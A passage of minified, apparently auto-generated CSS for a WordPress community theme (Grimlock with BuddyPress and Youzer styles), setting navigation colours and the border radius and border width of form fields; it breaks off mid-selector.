.main-navigation,body:not(.grimlock--custom_header-displayed):not(.bbp-user-page):not(.group-home):not(.group-admin) .grimlock-navigation:not(.vertical-navbar),body.bbp-user-page[class*="yz-"][class*="-scheme"]:not(.grimlock--custom_header-displayed):not(.group-home):not(.group-admin) .grimlock-navigation:not(.vertical-navbar),body.activity.bp-user.activity-permalink .grimlock-navigation:not(.vertical-navbar),body.single-item.groups[class*="yz-"][class*="-scheme"]:not(.grimlock--custom_header-displayed) .grimlock-navigation:not(.vertical-navbar){background-color:rgba(255,255,255,0.61);}body:not(.grimlock--custom_header-displayed):not(.bbp-user-page):not(.group-home):not(.group-admin) .grimlock-navigation:not(.vertical-navbar) .bubble-count,body:not(.grimlock--custom_header-displayed):not(.bbp-user-page):not(.group-home):not(.group-admin) .grimlock-navigation:not(.vertical-navbar) .logged-out .menu-item--profile:after,.grimlock--navigation-stick-to-top .main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count,.grimlock--navigation-stick-to-top .main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:after{border-color:rgba(255,255,255,0.61);}.grimlock--navigation-hamburger-left .vertical-navbar{background-color:#ffffff;}.grimlock--navigation-hamburger-right .vertical-navbar{background-color:#ffffff;}.main-navigation .navbar-nav.navbar-nav--woocommerce + .nav{border-left-width:0px!important;border-left-color:#ff6162!important;}.grimlock-preheader h1,.grimlock-preheader h2,.grimlock-preheader h3,.grimlock-preheader h4,.grimlock-preheader h5,.grimlock-preheader h6,.grimlock-preheader .h1,.grimlock-preheader .h2,.grimlock-preheader .h3,.grimlock-preheader .h4,.grimlock-preheader .h5,.grimlock-preheader .h6,.grimlock-preheader .display-1,.grimlock-preheader .display-2,.grimlock-preheader .display-3,.grimlock-preheader .display-4{color:rgba(255,255,255,0.7);}.grimlock-preheader a:not(.btn):not(.button){color:rgba(255,255,255,0.7);}.grimlock-preheader a:not(.btn):not(.button):hover,.grimlock-preheader a:not(.btn):not(.button):focus{color:#ffffff;}.grimlock-custom_header a:not(.btn):not(.button){color:#fff;}.grimlock-custom_header a:not(.btn):not(.button):hover,.grimlock-custom_header a:not(.btn):not(.button):focus{color:rgba(255,255,255,0.8);}.grimlock-prefooter h1,.grimlock-prefooter h2,.grimlock-prefooter h3,.grimlock-prefooter h4,.grimlock-prefooter h5,.grimlock-prefooter h6,.grimlock-prefooter .h1,.grimlock-prefooter .h2,.grimlock-prefooter .h3,.grimlock-prefooter .h4,.grimlock-prefooter .h5,.grimlock-prefooter .h6,.grimlock-prefooter .display-1,.grimlock-prefooter .display-2,.grimlock-prefooter .display-3,.grimlock-prefooter .display-4{color:#ffffff;}.grimlock-prefooter a:not(.btn):not(.button){color:#ffffff;}.grimlock-prefooter a:not(.btn):not(.button):hover,.grimlock-prefooter a:not(.btn):not(.button):focus{color:#e7e8e8;}.grimlock-footer h1,.grimlock-footer h2,.grimlock-footer h3,.grimlock-footer h4,.grimlock-footer h5,.grimlock-footer h6,.grimlock-footer .h1,.grimlock-footer .h2,.grimlock-footer .h3,.grimlock-footer .h4,.grimlock-footer .h5,.grimlock-footer .h6,.grimlock-footer .display-1,.grimlock-footer .display-2,.grimlock-footer .display-3,.grimlock-footer .display-4{color:#ffffff;}.grimlock-footer a:not(.btn):not(.button){color:#ffffff;}.grimlock-footer a:not(.btn):not(.button):hover,.grimlock-footer a:not(.btn):not(.button):focus{color:#dadadb;}.form-control,.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="password"],.comment-form textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="week"],input[type="date"],input[type="datetime"],input[type="time"],input[type="email"],input[type="month"],input[type="number"],input[type="search"],input[type="website"],input[type="password"],select[multiple="multiple"],textarea,select,#buddypress .standard-form .form-control,#buddypress div.dir-search .form-control,#buddypress .standard-form .comment-form input[type="text"],#buddypress div.dir-search .comment-form input[type="text"],#buddypress .standard-form .comment-form input[type="email"],#buddypress div.dir-search .comment-form input[type="email"],#buddypress .standard-form .comment-form input[type="url"],#buddypress div.dir-search .comment-form input[type="url"],#buddypress .standard-form .comment-form input[type="password"],#buddypress div.dir-search .comment-form input[type="password"],#buddypress .standard-form .comment-form textarea,#buddypress div.dir-search .comment-form textarea,#buddypress .standard-form input[type="tel"],#buddypress div.dir-search input[type="tel"],#buddypress .standard-form input[type="url"],#buddypress div.dir-search input[type="url"],#buddypress .standard-form input[type="text"],#buddypress div.dir-search input[type="text"],#buddypress .standard-form input[type="week"],#buddypress div.dir-search input[type="week"],#buddypress .standard-form input[type="date"],#buddypress div.dir-search input[type="date"],#buddypress .standard-form input[type="datetime"],#buddypress div.dir-search input[type="datetime"],#buddypress .standard-form input[type="time"],#buddypress div.dir-search input[type="time"],#buddypress .standard-form input[type="email"],#buddypress div.dir-search input[type="email"],#buddypress .standard-form input[type="month"],#buddypress div.dir-search input[type="month"],#buddypress .standard-form input[type="number"],#buddypress div.dir-search input[type="number"],#buddypress .standard-form input[type="search"],#buddypress div.dir-search input[type="search"],#buddypress .standard-form input[type="website"],#buddypress div.dir-search input[type="website"],#buddypress .standard-form input[type="password"],#buddypress div.dir-search input[type="password"],#buddypress .standard-form select[multiple="multiple"],#buddypress div.dir-search select[multiple="multiple"],#buddypress .standard-form textarea,#buddypress div.dir-search textarea,#buddypress .standard-form select,#buddypress div.dir-search select,#buddypress li.groups-members-search input[type=text],.bp-messages-wrap .taggle_list,.bp-messages-wrap .new-message form > div input,.bp-messages-wrap .new-message form > div textarea,.emojionearea,.youzer .yz-wall-textarea,.emojionearea.form-control,#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="text"],#buddypress:not(.youzer) .standard-form input[type="date"],#buddypress:not(.youzer) .standard-form input[type="datetime-local"],#buddypress:not(.youzer) .standard-form input[type="datetime"],#buddypress:not(.youzer) .standard-form input[type="email"],#buddypress:not(.youzer) .standard-form input[type="number"],#buddypress:not(.youzer) .standard-form input[type="password"],#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="tel"],#buddypress:not(.youzer) .standard-form input[type="url"],#buddypress:not(.youzer) .standard-form select,#buddypress:not(.youzer) .standard-form textarea,.webui-popover-bp-extended-friendship-popup .request_friend_message,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.bps-custom-select,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select,.docs form input:not([type]),.docs-filters form input:not([type]),input[id="new-folder"],#bpchk-autocomplete-place,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"],.form-control:disabled,.form-control[readonly],.comment-form input[type="text"]:disabled,.comment-form input[type="text"][readonly],.comment-form input[type="email"]:disabled,.comment-form input[type="email"][readonly],.comment-form input[type="url"]:disabled,.comment-form input[type="url"][readonly],.comment-form input[type="password"]:disabled,.comment-form input[type="password"][readonly],.comment-form textarea:disabled,.comment-form textarea[readonly],input[type="tel"]:disabled,input[type="tel"][readonly],input[type="url"]:disabled,input[type="url"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="week"]:disabled,input[type="week"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="datetime"]:disabled,input[type="datetime"][readonly],input[type="time"]:disabled,input[type="time"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="month"]:disabled,input[type="month"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="search"]:disabled,input[type="search"][readonly],input[type="website"]:disabled,input[type="website"][readonly],input[type="password"]:disabled,input[type="password"][readonly],select[multiple="multiple"]:disabled,select[multiple="multiple"][readonly],textarea:disabled,textarea[readonly],select:disabled,select[readonly],#buddypress .standard-form .form-control:disabled,#buddypress .standard-form .form-control[readonly],#buddypress div.dir-search .form-control:disabled,#buddypress div.dir-search .form-control[readonly],#buddypress .standard-form .comment-form input[type="text"]:disabled,#buddypress .standard-form .comment-form input[type="text"][readonly],#buddypress div.dir-search .comment-form input[type="text"]:disabled,#buddypress div.dir-search .comment-form input[type="text"][readonly],#buddypress .standard-form .comment-form input[type="email"]:disabled,#buddypress .standard-form .comment-form input[type="email"][readonly],#buddypress div.dir-search .comment-form input[type="email"]:disabled,#buddypress div.dir-search .comment-form input[type="email"][readonly],#buddypress .standard-form .comment-form input[type="url"]:disabled,#buddypress .standard-form .comment-form input[type="url"][readonly],#buddypress div.dir-search .comment-form input[type="url"]:disabled,#buddypress div.dir-search .comment-form input[type="url"][readonly],#buddypress .standard-form .comment-form input[type="password"]:disabled,#buddypress .standard-form .comment-form input[type="password"][readonly],#buddypress div.dir-search .comment-form input[type="password"]:disabled,#buddypress div.dir-search .comment-form input[type="password"][readonly],#buddypress .standard-form .comment-form textarea:disabled,#buddypress .standard-form .comment-form textarea[readonly],#buddypress div.dir-search .comment-form textarea:disabled,#buddypress div.dir-search .comment-form textarea[readonly],#buddypress .standard-form input[type="tel"]:disabled,#buddypress .standard-form input[type="tel"][readonly],#buddypress div.dir-search input[type="tel"]:disabled,#buddypress div.dir-search input[type="tel"][readonly],#buddypress .standard-form input[type="url"]:disabled,#buddypress .standard-form input[type="url"][readonly],#buddypress div.dir-search input[type="url"]:disabled,#buddypress div.dir-search input[type="url"][readonly],#buddypress .standard-form input[type="text"]:disabled,#buddypress .standard-form input[type="text"][readonly],#buddypress div.dir-search input[type="text"]:disabled,#buddypress div.dir-search input[type="text"][readonly],#buddypress .standard-form input[type="week"]:disabled,#buddypress .standard-form input[type="week"][readonly],#buddypress div.dir-search input[type="week"]:disabled,#buddypress div.dir-search input[type="week"][readonly],#buddypress .standard-form input[type="date"]:disabled,#buddypress .standard-form input[type="date"][readonly],#buddypress div.dir-search input[type="date"]:disabled,#buddypress div.dir-search input[type="date"][readonly],#buddypress .standard-form input[type="datetime"]:disabled,#buddypress .standard-form input[type="datetime"][readonly],#buddypress div.dir-search input[type="datetime"]:disabled,#buddypress div.dir-search input[type="datetime"][readonly],#buddypress .standard-form input[type="time"]:disabled,#buddypress .standard-form input[type="time"][readonly],#buddypress div.dir-search input[type="time"]:disabled,#buddypress div.dir-search input[type="time"][readonly],#buddypress .standard-form input[type="email"]:disabled,#buddypress .standard-form input[type="email"][readonly],#buddypress div.dir-search input[type="email"]:disabled,#buddypress div.dir-search input[type="email"][readonly],#buddypress .standard-form input[type="month"]:disabled,#buddypress .standard-form input[type="month"][readonly],#buddypress div.dir-search input[type="month"]:disabled,#buddypress div.dir-search input[type="month"][readonly],#buddypress .standard-form input[type="number"]:disabled,#buddypress .standard-form input[type="number"][readonly],#buddypress div.dir-search input[type="number"]:disabled,#buddypress div.dir-search input[type="number"][readonly],#buddypress .standard-form input[type="search"]:disabled,#buddypress .standard-form input[type="search"][readonly],#buddypress div.dir-search input[type="search"]:disabled,#buddypress div.dir-search input[type="search"][readonly],#buddypress .standard-form input[type="website"]:disabled,#buddypress .standard-form input[type="website"][readonly],#buddypress div.dir-search input[type="website"]:disabled,#buddypress div.dir-search input[type="website"][readonly],#buddypress .standard-form input[type="password"]:disabled,#buddypress .standard-form input[type="password"][readonly],#buddypress div.dir-search input[type="password"]:disabled,#buddypress div.dir-search input[type="password"][readonly],#buddypress .standard-form select[multiple="multiple"]:disabled,#buddypress .standard-form select[multiple="multiple"][readonly],#buddypress div.dir-search select[multiple="multiple"]:disabled,#buddypress div.dir-search select[multiple="multiple"][readonly],#buddypress .standard-form textarea:disabled,#buddypress .standard-form textarea[readonly],#buddypress div.dir-search textarea:disabled,#buddypress div.dir-search textarea[readonly],#buddypress .standard-form select:disabled,#buddypress .standard-form select[readonly],#buddypress div.dir-search select:disabled,#buddypress div.dir-search select[readonly],#buddypress li.groups-members-search input[type=text]:disabled,#buddypress li.groups-members-search input[type=text][readonly],.bp-messages-wrap .taggle_list:disabled,.bp-messages-wrap .taggle_list[readonly],.bp-messages-wrap .new-message form > div input:disabled,.bp-messages-wrap .new-message form > div input[readonly],.bp-messages-wrap .new-message form > div textarea:disabled,.bp-messages-wrap .new-message form > div textarea[readonly],.emojionearea:disabled,.emojionearea[readonly],.youzer .yz-wall-textarea:disabled,.youzer .yz-wall-textarea[readonly],.emojionearea.form-control:disabled,.emojionearea.form-control[readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="text"]:disabled,#buddypress:not(.youzer) .standard-form input[type="text"][readonly],#buddypress:not(.youzer) .standard-form input[type="date"]:disabled,#buddypress:not(.youzer) .standard-form input[type="date"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly],#buddypress:not(.youzer) .standard-form input[type="email"]:disabled,#buddypress:not(.youzer) .standard-form input[type="email"][readonly],#buddypress:not(.youzer) .standard-form input[type="number"]:disabled,#buddypress:not(.youzer) .standard-form input[type="number"][readonly],#buddypress:not(.youzer) .standard-form input[type="password"]:disabled,#buddypress:not(.youzer) .standard-form input[type="password"][readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly],#buddypress:not(.youzer) .standard-form input[type="url"]:disabled,#buddypress:not(.youzer) .standard-form input[type="url"][readonly],#buddypress:not(.youzer) .standard-form select:disabled,#buddypress:not(.youzer) .standard-form select[readonly],#buddypress:not(.youzer) .standard-form textarea:disabled,#buddypress:not(.youzer) .standard-form textarea[readonly],.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly],.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.bps-custom-select:disabled,.bps-custom-select[readonly],.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly],#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly],.docs form input:not([type]):disabled,.docs form input:not([type])[readonly],.docs-filters form input:not([type]):disabled,.docs-filters form input:not([type])[readonly],input[id="new-folder"]:disabled,input[id="new-folder"][readonly],#bpchk-autocomplete-place:disabled,#bpchk-autocomplete-place[readonly],.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly],.bps-form-home .editfield .bps-custom-select,.sa-field-front .select2-container--default .select2-selection--single,.sa-field-front .select2-container--default .select2-selection--multiple,.sa-field-front .select2-container--default.select2-container--focus .select2-selection--multiple,#wp-sa_content-editor-container,.sa-upload-image-container,.yith-ajaxsearchform-container #yith-ajaxsearchform input[type="submit"]{-webkit-border-radius:0.4rem;-moz-border-radius:0.4rem;border-radius:0.4rem;}textarea,select[multiple]{-webkit-border-radius:calc(0.4rem / 3)!important;-moz-border-radius:calc(0.4rem / 3)!important;border-radius:calc(0.4rem / 3)!important;}.form-control,.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="password"],.comment-form textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="week"],input[type="date"],input[type="datetime"],input[type="time"],input[type="email"],input[type="month"],input[type="number"],input[type="search"],input[type="website"],input[type="password"],select[multiple="multiple"],textarea,select,#buddypress .standard-form .form-control,#buddypress div.dir-search .form-control,#buddypress .standard-form .comment-form input[type="text"],#buddypress div.dir-search .comment-form input[type="text"],#buddypress .standard-form .comment-form input[type="email"],#buddypress div.dir-search .comment-form input[type="email"],#buddypress .standard-form .comment-form input[type="url"],#buddypress div.dir-search .comment-form input[type="url"],#buddypress .standard-form .comment-form input[type="password"],#buddypress div.dir-search .comment-form input[type="password"],#buddypress .standard-form .comment-form textarea,#buddypress div.dir-search .comment-form textarea,#buddypress .standard-form input[type="tel"],#buddypress div.dir-search input[type="tel"],#buddypress .standard-form input[type="url"],#buddypress div.dir-search input[type="url"],#buddypress .standard-form input[type="text"],#buddypress div.dir-search input[type="text"],#buddypress .standard-form input[type="week"],#buddypress div.dir-search input[type="week"],#buddypress .standard-form input[type="date"],#buddypress div.dir-search input[type="date"],#buddypress .standard-form input[type="datetime"],#buddypress div.dir-search input[type="datetime"],#buddypress .standard-form input[type="time"],#buddypress div.dir-search input[type="time"],#buddypress .standard-form input[type="email"],#buddypress div.dir-search input[type="email"],#buddypress .standard-form input[type="month"],#buddypress div.dir-search input[type="month"],#buddypress .standard-form input[type="number"],#buddypress div.dir-search input[type="number"],#buddypress .standard-form input[type="search"],#buddypress div.dir-search input[type="search"],#buddypress .standard-form input[type="website"],#buddypress div.dir-search input[type="website"],#buddypress .standard-form input[type="password"],#buddypress div.dir-search input[type="password"],#buddypress .standard-form select[multiple="multiple"],#buddypress div.dir-search select[multiple="multiple"],#buddypress .standard-form textarea,#buddypress div.dir-search textarea,#buddypress .standard-form select,#buddypress div.dir-search select,#buddypress li.groups-members-search input[type=text],.bp-messages-wrap .taggle_list,.bp-messages-wrap .new-message form > div input,.bp-messages-wrap .new-message form > div textarea,.emojionearea,.youzer .yz-wall-textarea,.emojionearea.form-control,#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="text"],#buddypress:not(.youzer) .standard-form input[type="date"],#buddypress:not(.youzer) .standard-form input[type="datetime-local"],#buddypress:not(.youzer) .standard-form input[type="datetime"],#buddypress:not(.youzer) .standard-form input[type="email"],#buddypress:not(.youzer) .standard-form input[type="number"],#buddypress:not(.youzer) .standard-form input[type="password"],#buddypress:not(.youzer) .standard-form input[type="search"],#buddypress:not(.youzer) .standard-form input[type="tel"],#buddypress:not(.youzer) .standard-form input[type="url"],#buddypress:not(.youzer) .standard-form select,#buddypress:not(.youzer) .standard-form textarea,.webui-popover-bp-extended-friendship-popup .request_friend_message,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select,.bps-custom-select,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select,.docs form input:not([type]),.docs-filters form input:not([type]),input[id="new-folder"],#bpchk-autocomplete-place,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"],.form-control:disabled,.form-control[readonly],.comment-form input[type="text"]:disabled,.comment-form input[type="text"][readonly],.comment-form input[type="email"]:disabled,.comment-form input[type="email"][readonly],.comment-form input[type="url"]:disabled,.comment-form input[type="url"][readonly],.comment-form input[type="password"]:disabled,.comment-form input[type="password"][readonly],.comment-form textarea:disabled,.comment-form textarea[readonly],input[type="tel"]:disabled,input[type="tel"][readonly],input[type="url"]:disabled,input[type="url"][readonly],input[type="text"]:disabled,input[type="text"][readonly],input[type="week"]:disabled,input[type="week"][readonly],input[type="date"]:disabled,input[type="date"][readonly],input[type="datetime"]:disabled,input[type="datetime"][readonly],input[type="time"]:disabled,input[type="time"][readonly],input[type="email"]:disabled,input[type="email"][readonly],input[type="month"]:disabled,input[type="month"][readonly],input[type="number"]:disabled,input[type="number"][readonly],input[type="search"]:disabled,input[type="search"][readonly],input[type="website"]:disabled,input[type="website"][readonly],input[type="password"]:disabled,input[type="password"][readonly],select[multiple="multiple"]:disabled,select[multiple="multiple"][readonly],textarea:disabled,textarea[readonly],select:disabled,select[readonly],#buddypress .standard-form .form-control:disabled,#buddypress .standard-form .form-control[readonly],#buddypress div.dir-search .form-control:disabled,#buddypress div.dir-search .form-control[readonly],#buddypress .standard-form .comment-form input[type="text"]:disabled,#buddypress .standard-form .comment-form input[type="text"][readonly],#buddypress div.dir-search .comment-form input[type="text"]:disabled,#buddypress div.dir-search .comment-form input[type="text"][readonly],#buddypress .standard-form .comment-form input[type="email"]:disabled,#buddypress .standard-form .comment-form input[type="email"][readonly],#buddypress div.dir-search .comment-form input[type="email"]:disabled,#buddypress div.dir-search .comment-form input[type="email"][readonly],#buddypress .standard-form .comment-form input[type="url"]:disabled,#buddypress .standard-form .comment-form input[type="url"][readonly],#buddypress div.dir-search .comment-form input[type="url"]:disabled,#buddypress div.dir-search .comment-form input[type="url"][readonly],#buddypress .standard-form .comment-form input[type="password"]:disabled,#buddypress .standard-form .comment-form input[type="password"][readonly],#buddypress div.dir-search .comment-form input[type="password"]:disabled,#buddypress div.dir-search .comment-form input[type="password"][readonly],#buddypress .standard-form .comment-form textarea:disabled,#buddypress .standard-form .comment-form textarea[readonly],#buddypress div.dir-search .comment-form textarea:disabled,#buddypress div.dir-search .comment-form textarea[readonly],#buddypress .standard-form input[type="tel"]:disabled,#buddypress .standard-form input[type="tel"][readonly],#buddypress div.dir-search input[type="tel"]:disabled,#buddypress div.dir-search input[type="tel"][readonly],#buddypress .standard-form input[type="url"]:disabled,#buddypress .standard-form input[type="url"][readonly],#buddypress div.dir-search input[type="url"]:disabled,#buddypress div.dir-search input[type="url"][readonly],#buddypress .standard-form input[type="text"]:disabled,#buddypress .standard-form input[type="text"][readonly],#buddypress div.dir-search input[type="text"]:disabled,#buddypress div.dir-search input[type="text"][readonly],#buddypress .standard-form input[type="week"]:disabled,#buddypress .standard-form input[type="week"][readonly],#buddypress div.dir-search input[type="week"]:disabled,#buddypress div.dir-search input[type="week"][readonly],#buddypress .standard-form input[type="date"]:disabled,#buddypress .standard-form input[type="date"][readonly],#buddypress div.dir-search input[type="date"]:disabled,#buddypress div.dir-search input[type="date"][readonly],#buddypress .standard-form input[type="datetime"]:disabled,#buddypress .standard-form input[type="datetime"][readonly],#buddypress div.dir-search input[type="datetime"]:disabled,#buddypress div.dir-search input[type="datetime"][readonly],#buddypress .standard-form input[type="time"]:disabled,#buddypress .standard-form input[type="time"][readonly],#buddypress div.dir-search input[type="time"]:disabled,#buddypress div.dir-search input[type="time"][readonly],#buddypress .standard-form input[type="email"]:disabled,#buddypress .standard-form input[type="email"][readonly],#buddypress div.dir-search input[type="email"]:disabled,#buddypress div.dir-search input[type="email"][readonly],#buddypress .standard-form input[type="month"]:disabled,#buddypress .standard-form input[type="month"][readonly],#buddypress div.dir-search input[type="month"]:disabled,#buddypress div.dir-search input[type="month"][readonly],#buddypress .standard-form input[type="number"]:disabled,#buddypress .standard-form input[type="number"][readonly],#buddypress div.dir-search input[type="number"]:disabled,#buddypress div.dir-search input[type="number"][readonly],#buddypress .standard-form input[type="search"]:disabled,#buddypress .standard-form input[type="search"][readonly],#buddypress div.dir-search input[type="search"]:disabled,#buddypress div.dir-search input[type="search"][readonly],#buddypress .standard-form input[type="website"]:disabled,#buddypress .standard-form input[type="website"][readonly],#buddypress div.dir-search input[type="website"]:disabled,#buddypress div.dir-search input[type="website"][readonly],#buddypress .standard-form input[type="password"]:disabled,#buddypress .standard-form input[type="password"][readonly],#buddypress div.dir-search input[type="password"]:disabled,#buddypress div.dir-search input[type="password"][readonly],#buddypress .standard-form select[multiple="multiple"]:disabled,#buddypress .standard-form select[multiple="multiple"][readonly],#buddypress div.dir-search select[multiple="multiple"]:disabled,#buddypress div.dir-search select[multiple="multiple"][readonly],#buddypress .standard-form textarea:disabled,#buddypress .standard-form textarea[readonly],#buddypress div.dir-search textarea:disabled,#buddypress div.dir-search textarea[readonly],#buddypress .standard-form select:disabled,#buddypress .standard-form select[readonly],#buddypress div.dir-search select:disabled,#buddypress div.dir-search select[readonly],#buddypress li.groups-members-search input[type=text]:disabled,#buddypress li.groups-members-search input[type=text][readonly],.bp-messages-wrap .taggle_list:disabled,.bp-messages-wrap .taggle_list[readonly],.bp-messages-wrap .new-message form > div input:disabled,.bp-messages-wrap .new-message form > div input[readonly],.bp-messages-wrap .new-message form > div textarea:disabled,.bp-messages-wrap .new-message form > div textarea[readonly],.emojionearea:disabled,.emojionearea[readonly],.youzer .yz-wall-textarea:disabled,.youzer .yz-wall-textarea[readonly],.emojionearea.form-control:disabled,.emojionearea.form-control[readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="text"]:disabled,#buddypress:not(.youzer) .standard-form input[type="text"][readonly],#buddypress:not(.youzer) .standard-form input[type="date"]:disabled,#buddypress:not(.youzer) .standard-form input[type="date"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly],#buddypress:not(.youzer) .standard-form input[type="email"]:disabled,#buddypress:not(.youzer) .standard-form input[type="email"][readonly],#buddypress:not(.youzer) .standard-form input[type="number"]:disabled,#buddypress:not(.youzer) .standard-form input[type="number"][readonly],#buddypress:not(.youzer) .standard-form input[type="password"]:disabled,#buddypress:not(.youzer) .standard-form input[type="password"][readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly],#buddypress:not(.youzer) .standard-form input[type="url"]:disabled,#buddypress:not(.youzer) .standard-form input[type="url"][readonly],#buddypress:not(.youzer) .standard-form select:disabled,#buddypress:not(.youzer) .standard-form select[readonly],#buddypress:not(.youzer) .standard-form textarea:disabled,#buddypress:not(.youzer) .standard-form textarea[readonly],.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly],.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.bps-custom-select:disabled,.bps-custom-select[readonly],.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly],#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly],.docs form input:not([type]):disabled,.docs form input:not([type])[readonly],.docs-filters form input:not([type]):disabled,.docs-filters form input:not([type])[readonly],input[id="new-folder"]:disabled,input[id="new-folder"][readonly],#bpchk-autocomplete-place:disabled,#bpchk-autocomplete-place[readonly],.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly],.input-group .input-group-btn .btn,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select,.sa-field-front .select2-container--default .select2-selection--single,.sa-field-front .select2-container--default .select2-selection--multiple,.sa-field-front .select2-container--default.select2-container--focus .select2-selection--multiple,.wp-core-ui.wp-editor-wrap.html-active textarea,.select2-container--default .select2-selection--single{border-width:2px;}#wp-sa_content-editor-container,#buddypress:not(.youzer) .wp-editor-container,.sa-title-input,.wp-core-ui.wp-editor-wrap.html-active textarea{border-width:2px!important;}.form-control,.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="password"],.comment-form textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="week"],input[type="date"],input[type="datetime"],input[type="time"],input[type="email"],input[type="month"],input[type="number"],input[type="search"],input[type="website"],input[type="password"],select[multiple="multiple"],textarea,select,#buddypress .standard-form .form-control,#buddypress div.dir-search .form-control,#buddypress .standard-form .comment-form 